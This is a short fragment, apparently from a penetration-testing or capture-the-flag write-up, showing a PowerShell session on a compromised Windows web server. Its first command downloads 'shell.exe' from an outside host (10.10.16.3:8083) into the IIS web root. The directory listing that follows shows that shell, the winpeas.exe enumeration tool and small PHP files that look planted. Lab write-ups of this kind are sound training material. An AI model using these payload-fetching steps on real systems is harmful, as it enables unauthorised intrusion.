 PS C:\inetpub\wwwroot\internal-01\log> iwr -uri 'http://10.10.16.3:8083/shell.exe' -outfile 'shell.exe'
PS C:\inetpub\wwwroot\internal-01\log> PS C:\inetpub\wwwroot\internal-01\log> ls
Directory: C:\inetpub\wwwroot\internal-01\log
Mode LastWriteTime Length Name
d---- 21/02/2018 19:44 Microsoft
-a---- 04/06/2022 05:53 147 lo
-a---- 04/06/2022 06:34 1470 log
-a---- 04/06/2022 06:34 1143 log.php
-a---- 04/06/2022 06:34 2600 log.txt
-a---- 04/06/2022 06:40 61 phpinfo.php
-a---- 04/06/2022 06:51 76 pi1grim.php
-a---- 04/06/2022 08:17 73802 shell.exe
-a---- 04/06/2022 07:35 1936896 winpeas.exe